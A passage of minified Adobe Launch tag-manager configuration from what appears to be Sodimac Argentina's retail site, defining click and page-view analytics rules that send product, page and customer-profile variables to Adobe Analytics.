"+a)}},trackerProperties:{eVars:[{name:"eVar174",type:"value",value:"%this.@text%"}],props:[{name:"prop69",type:"value",value:"%this.@text%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat despliegue N0 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL20f640b523d646bead2d95654e2cc0a4",name:"Unregister SKU instances @ PDP",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:"#testId-btn-add-to-cart",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"touchstart",elementSelector:"testId-btn-add-to-cart",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCfcd8857c5d314fa7a2a9aaefacc0bc99-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL230b3a18edc547aa91a3592b72cd6d41",name:"Click: Product Comparator - View Product @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".comparator a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"._dy_comparador a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar51,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event403",-1!==dyGlobalObject.listVar.indexOf("[PDP] - Comparador.Experience 1.Tratamiento")?t.eVar51="DY Comparator Interaction - Tratamiento":t.eVar51="DY Comparator Interaction - Control";var a=this.href.match(/\d+\w*/g)[0];t.products=";"+a,t.events="event403"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: New Up Selling - View Product @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2413d6c9d262410cbd06b7bceab4fa0e",name:"Page View: Payment @ Payment (XDM)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"payment-page"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"page_pageName"},ruleOrder:50},{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Checkout Page View Data Payment%",data:"%combined_datalayers%",type:"web.webpagedetails.pageViews",instanceName:"alloy"}}]},{id:"RL253ef5c6109d4aa4aa40f4aafad35f97",name:"Retag_Icon-list",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cs-icon-list",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{id:"Clic list",name:"event207"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Icon List",linkType:"o"}}]},{id:"RL25b48a79b277474ca4cff797462272e7",name:"Retag_RT: Carro incompatible Modal @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"carro-incompatible-rt"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar39,eVar103,eVar104,events",t.linkTrackEvents="event84,event138,event154,event157";for(var a=digitalData.ecom.productList,r="",n=0;n<a.length;n++)if("yes"==a[n].conflict){var i=a[n].category+";"+a[n].sku+";"+(s=a[n].quantity)+";;event84="+s+"|event154=1|event157";n!==a.length-1&&(i+=","),r+=i}else{var s;i=a[n].category+";"+a[n].sku+";"+(s=a[n].quantity)+";;event154=0";n!==a.length-1&&(i+=","),r+=i}t.products=r,t.eVar39="Checkout : Error carro incompatible para RT",t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event84,event138,event154,event157"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Carro incompatible",linkType:"o"}}]},{id:"RL25fc4834a4064e8dbb73ec85e1ea94e4",name:"Click: Publish Review @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".bv-form-actions-submit",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event291",t.products=";"+_satellite.getVar("ecom_sku")+";;;event291=1",t.events="event291",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Publish Review @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL26adaa863b9644ffb4fc868e3f85e5ab",name:"Page View: Delivery @ Delivery (XDM)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shipping-page"},ruleOrder:50},{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/delivery",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Checkout Page View Data Delivery%",data:"%combined_datalayers%",type:"web.webpagedetails.pageViews",instanceName:"alloy"}}]},{id:"RL26d836e9ff09482b95e857eb65579bb6",name:"Event: Components View @ PDP",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:"#long-description"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:"#pdp-highlights"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"everyEntry",elementSelector:".dyPersonalizationComponent"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:"#reviews-tabs"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:"#accordion-so-pdp-product-reviews"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:"#pdp-product-reviews-bv-wrapper"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:".comparator"},ruleOrder:50},{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:".collection"},ruleOrder:50}],conditions:[{
modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC8f8ba4044583403dbf14fa820b57066c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL299ce4ff7e84485b8100ac1304680e5f",name:"retag_click Product Name @ plp/search/collection",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[id$="title-pdp-link"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products",sku=this.href,console.log(sku),sku=sku.match(/\d+\w*/),t.products=";"+sku[0]}},trackerProperties:{events:[{name:"event43"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Product Name",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2b2822ec612e4853b0bff32641e35eb8",name:"Retag_Save for later - Remove product - Sin Redising @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"form[id^=saveForLater_]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,eVar186,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event121,scRemove",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar186="Cart: Delete product (Save for later)",t.products=";"+_satellite.getVar("sku-sfll"),t.events="event121,scRemove",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Save for later - Remove product - Sin Redising @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2b43f5333fb9487bbce9eafb20e9d575",name:"Click Search by Image: Search @ All Pages (XDM)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"image_search"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC228e02dae6b14b19932d9c235433778a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2c7512fc68a241028ced1570ecb14265",name:"Click: New Sub Category Banner @ PLP/SLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".banner-container .item-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,events",t.linkTrackEvents="event205",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.events="event205"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: New Sub Category Banner @ PLP/SLP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2c7779e0c0104d91a56d4e51cab49b56",name:"Retag_Register Company Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"company-register-complete"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,events",t.linkTrackEvents="event2",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar6=_satellite.getVar("login_edad"),t.eVar7=_satellite.getVar("login_genero"),t.eVar8=_satellite.getVar("login_geo1"),t.eVar9=_satellite.getVar("login_geo2"),t.eVar10=_satellite.getVar("login_geo3"),t.eVar11=_satellite.getVar("login_geo4"),t.eVar24=_satellite.getVar("login_emailHash"),t.eVar25=_satellite.getVar("login_rutHash"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event2",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Register Company Complete",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2e6bd0dc4a704a55b497a0d3c746a461",name:"Clicks: Location Pop-Up @ SLP/PLP/PDP/Home",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=GeolocationPopup-module_geolocation__option] button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=LocationConfirmationModal-module_button-panel] button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=LocationConfirmationModal-module_link-section] [class*=LinkItem-module_link-text]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar103,eVar104,eVar130,eVar131,eVar132,eVar169,eVar185,events",t.linkTrackEvents="event389",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar169=this.getAttribute("dycomponentname"),t.eVar185="Click - "+this.textContent,"Guardar ubicaci\xf3n"===this.textContent&&(t.eVar130=_satellite.getVar("ubicacion")),t.events="event389"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Clicks: Location Pop-Up @ SLP/PLP/PDP/Home",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2e87948367e14dc68eafa5fbc9dd820c",name:"Retag_Men\xfa Cat Click N2 Mobile (ATG) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"li.liLeft a.N2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"checkout",valueIsRegex:!0},{value:"test",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["iOS","Android"]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar173,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop65,prop70,events",t.linkTrackEvents="event17";for(var a,r,n=this.textContent.trim(),i=this,s=i&&i.parentElement;s;s=s.parentElement)if(-1!==s.getAttribute("class").indexOf("panel-collapse")){a=s;break}for(var o=a.previousElementSibling.querySelector(".N1").textContent.trim(),l=i&&i.parentElement;l;l=l.parentElement)if(-1!==l.getAttribute("class").indexOf("movilItem")){r=l;break}var c=r.querySelector(".panel-heading.borderSection.accordion-toggle.fondoMobileMenu").textContent.trim(),u=c+" : "+o+" : "+n;t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=c,t.eVar172=o,t.eVar173=n,t.eVar33=u,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=c,t.prop64=o,t.prop65=n,t.prop70=u}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N2 Mobile",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2f4efdf155754914b6b7aca7b500615a",name:"Retag_Men\xfa Cat Click N2 Desktop (ATG) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"ul.n2block-n3list li.n2block-n3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Windows","MacOS","Unix","Linux"]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"test",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""===_satellite.getVar("page_catalyst")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar173,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop65,prop70,events",t.linkTrackEvents="event17";for(var a,r=this.textContent.trim(),n=this,i=n&&n.parentElement;i;i=i.parentElement)if(-1!==i.getAttribute("class").indexOf("n2-block")){a=i;break}var s=a.querySelector(".n2block-n2 a").textContent.trim(),o=document.querySelector(".__optionActive").textContent.trim(),l=o+" : "+s+" : "+r;t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=o,t.eVar172=s,t.eVar173=r,t.eVar33=l,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=o,t.prop64=s,t.prop65=r,t.prop70=l}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N2 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL30bd0be0f3eb48d894d113c4e687a267",name:"Click: New Cross Selling - View Product @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cross-selling-items .dy-pod-container .dy-pod-img",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cross-selling-items .dy-pod-container .dy-pod-brand",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cross-selling-items .dy-pod-container .dy-pod-name",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cross-selling-items .dy-pod-container .priceContainer",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event219";var a=this.closest(".dy-pod");t.products=";"+a.getAttribute("dy-sku"),t.events="event219"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: New Cross Selling - View Product @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL31ba3103edf1452794bdf224d728b947",name:"Retag_RT: Error Stock o cobertura @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"error-cobertura-rt"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar39,eVar103,eVar104,prop11,prop71,events",t.linkTrackEvents="event73,event138";for(var a=digitalData.ecom.productList,r="",n=0;n<a.length;n++){var i=a[n].category+";"+a[n].sku+";"+a[n].quantity+";;event73";n!==a.length-1&&(i+=","),r+=i}t.products=r,t.eVar39="Checkout: Error stock o cobertura para RT",t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.prop11="Checkout: Error de cobertura o stock para RT",t.prop71="dc - regi\xf3n en conflicto",t.events="event73,event138"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Error Stock o Cobertura RT",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL31bafc693719430084194b01ce928d1f",name:"Click: SEO Button @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".out-of-stock-form #testId-btn-outOfStockUserButton",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event361",t.products=";"+_satellite.getVar("ecom_sku")+";;;event361=1",t.events="event361",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:" Click: 3D Model @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL31bbc7251fd14e0da261c36bd7ae72a4",name:"Click: Close - Login Modal @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".modal-header button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar73,eVar88,eVar103,eVar104,eVar166,prop1,prop4,prop2,prop29,prop48,prop49,prop50,events",t.linkTrackEvents="event216",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar73="Cart: Click Cerrar - Modal Login",t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event216"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Close - Login Modal @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL32f64faae1cc437382e33e4cd42324ac",name:"retag_click Imagen @ plp/search/collection",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[id$="img-pdp-link"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products",sku=this.href,console.log(sku),sku=sku.match(/\d+\w*/),t.products=";"+sku[0]}},trackerProperties:{events:[{name:"event22"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click imagen producto",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3350270a34be438fb23e730f004727a9",name:"Retag_Show More Promotions @ 